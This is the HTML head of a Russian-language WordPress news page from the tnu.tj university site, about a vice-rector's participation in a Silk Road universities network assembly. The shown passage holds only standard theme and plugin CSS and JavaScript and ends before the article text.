

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tnu.tj/index.php/ru/48707/
body_size: 44472
content:

<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ru-RU"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://tnu.tj/xmlrpc.php" />
	
    <title>Проректор по международным отношениям Гаффорзода И.Г. принял участие в 8-ой Генеральной Ассамблеи Сети университетов Шелкового пути &#8211; tnu</title>
<meta name='robots' content='max-image-preview:large' />
<meta property="og:image" content="https://tnu.tj/wp-content/uploads/2023/02/fb_img_1676717346452.jpg" /><link rel="icon" type="image/png" href="https://tnu.tj/wp-content/uploads/2022/10/main_log.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="tnu &raquo; Лента" href="https://tnu.tj/index.php/ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="tnu &raquo; Лента комментариев" href="https://tnu.tj/index.php/ru/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tnu.tj\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='vc_extensions_cqbundle_adminicon-css' href='https://tnu.tj/wp-content/plugins/vc-extensions-bundle/css/admin_icon.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://tnu.tj/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://tnu.tj/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='foobox-free-min-css' href='https://tnu.tj/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.27' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-nivo_lightbox-css-css' href='https://tnu.tj/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/nivo-lightbox.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-nivo_lightbox-css-d-css' href='https://tnu.tj/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/themes/default/default.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://tnu.tj/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='iksm-public-style-css' href='https://tnu.tj/wp-content/plugins/iks-menu/assets/css/public.css?ver=1.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://tnu.tj/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700&#038;ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-datepicker3-css' href='https://tnu.tj/wp-content/themes/Newspaper/css/bootstrap-datepicker3.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-modal-css' href='https://tnu.tj/wp-content/themes/Newspaper/css/jquery.modal.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://tnu.tj/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='mpc-massive-style-css' href='https://tnu.tj/wp-content/plugins/mpc-massive/assets/css/mpc-styles.css?ver=2.4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://tnu.tj/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://tnu.tj/wp-content/themes/Newspaper/style.css?ver=9.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://tnu.tj/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/jquery-updater/js/jquery-3.7.1.min.js?ver=3.7.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/jquery-updater/js/jquery-migrate-3.4.1.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/nivo-lightbox.min.js?ver=6.3.1' id='responsive-lightbox-nivo_lightbox-js'></script>
<script type='text/javascript' id='responsive-lightbox-lite-script-js-extra'>
/* <![CDATA[ */
var rllArgs = {"script":"nivo_lightbox","selector":"lightbox","custom_events":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/responsive-lightbox-lite/assets/inc/script.js?ver=6.3.1' id='responsive-lightbox-lite-script-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/iks-menu/assets/js/public.js?ver=1.11.2' id='iksm-public-script-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/iks-menu/assets/js/menu.js?ver=1.11.2' id='iksm-menu-script-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/jquery.modal.min.js?ver=6.3.1' id='jquery-modal-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/scripts.js?ver=6.3.1' id='scripts-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/bootstrap-datepicker.min.js?ver=6.3.1' id='bootstrap-datepicker-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/bootstrap-datepicker.tg.min.js?ver=6.3.1' id='bootstrap-datepicker.tg-js'></script>
<script id="foobox-free-min-js-before" type="text/javascript">
/* Run FooBox FREE (v2.7.27) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
</script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.27' id='foobox-free-min-js'></script>
<link rel="https://api.w.org/" href="https://tnu.tj/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://tnu.tj/index.php/wp-json/wp/v2/posts/48707" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tnu.tj/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.1" />
<link rel="canonical" href="https://tnu.tj/index.php/ru/48707/" />
<link rel='shortlink' href='https://tnu.tj/?p=48707' />
<link rel="alternate" type="application/json+oembed" href="https://tnu.tj/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftnu.tj%2Findex.php%2Fru%2F48707%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://tnu.tj/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftnu.tj%2Findex.php%2Fru%2F48707%2F&#038;format=xml" />
<style type="text/css" id="iksm-dynamic-style"></style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/tnu.tj\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.2";
var td_get_template_directory_uri="https:\/\/tnu.tj\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#000000";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
